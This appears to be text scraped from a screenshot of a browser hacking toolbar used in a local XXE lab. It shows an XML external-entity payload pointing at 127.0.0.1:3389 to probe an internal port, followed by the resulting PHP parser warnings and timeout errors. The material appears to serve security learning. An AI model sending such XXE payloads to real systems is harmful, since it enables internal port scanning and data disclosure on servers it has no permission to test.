 Load URL
http://127.0.0.1/xxe/3.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "http://127.0.0.1:3389" >]>
<foo>&xxe;</foo>
Warning: DOMDocument::loadXML(http://127.0.0.1:3389) [domdocument.loadxml]: failed to open stream: 由于连接方在一段时间后没有正确答复或连接的主机没有反应，连接尝试失败。 in C:\phpStudy
\WWW\xxe\3.php on line 4
Warning: DOMDocument::loadXML() [domdocument.loadxml]: I/O warning : failed to load external entity "http://127.0.0.1:3389" in C:\phpStudy\WWW\xxe\3.php on line 4
Fatal error: Maximum execution time of 30 seconds exceeded in C:\phpStudy\WWW\xxe\3.php on line 5